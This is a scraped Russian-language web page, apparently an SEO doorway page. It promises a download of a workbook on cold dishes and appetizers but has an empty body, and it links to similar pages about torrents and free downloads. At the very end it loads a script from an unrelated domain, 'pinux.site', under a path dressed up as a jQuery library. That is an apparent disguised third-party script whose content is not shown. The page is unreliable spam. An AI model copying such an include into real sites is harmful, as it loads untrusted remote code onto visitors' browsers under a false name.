

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-rabochaya-tetrad-holodnye-blyuda-i-zakuski-skachat.html
body_size: 1823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рабочая тетрадь холодные блюда и закуски скачать - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рабочая тетрадь холодные блюда и закуски скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-skachat-knigu-zhena-po-prizvaniyu.html">Скачать книгу жена по призванию</a></li>
                                <li><a href="r5ifod-buynov-pust-minusovka.html">Буйнов пусть минусовка</a></li>
                                <li><a href="r5ifod-prezentaciya-pushkin-k-chaadaevu.html">Презентация пушкин к чаадаеву</a></li>
                                <li><a href="r5ifod-vosstanovit-telefonnuyu-knigu-google.html">Восстановить телефонную книгу google</a></li>
                                <li><a href="r5ifod-nechvolodov-skazanie-o-russkoy-zemle-skachat.html">Нечволодов сказание о русской земле скачать</a></li>
                                <li><a href="r5ifod-shema-usilitelya-vermona-regent-620.html">Схема усилителя vermona regent 620</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-igru-pro-drakonov-na-android.html">Скачать игру про драконов на андроид</a></li>
                                            <li><a href="r5ifod-kak-ubrat-rezhim-inkognito-v-gugl-hrom.html">Как убрать режим инкогнито в гугл хром</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-lego-marvel-2-chast-cherez-torrent.html">Скачать лего марвел 2 часть через торрент</a></li>
                                            <li><a href="r5ifod-kodeks-pirata-torrent.html">Кодекс пирата торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-pesnya-ya-tebya-dzhaga-dzhaga-skachat.html">Песня я тебя джага джага скачать</a></li>
                                            <li><a href="r5ifod-oe-albomy-skachat.html">Ое альбомы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-tema-flatscape-dlya-windows-7-skachat.html">Тема flatscape для windows 7 скачать</a></li>
                                            <li><a href="r5ifod-komodo-chess-engine.html">Komodo chess engine</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
